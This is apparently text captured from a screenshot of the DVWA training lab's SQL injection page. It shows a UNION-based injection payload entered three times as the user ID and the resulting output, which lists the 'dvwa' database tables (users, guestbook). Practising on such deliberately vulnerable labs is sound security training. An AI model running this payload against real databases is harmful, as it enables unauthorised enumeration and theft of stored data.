 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name,NULL FROM information_schema.tables WHERE table_schema = 'dvwa' -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name,NULL FROM information_schema.tables WHERE table_schema = 'dvwa' -- -
First name: users
Surname:
ID: 1' UNION SELECT table_name,NULL FROM information_schema.tables WHERE table_schema = 'dvwa' -- -
First name: guestbook
Surname: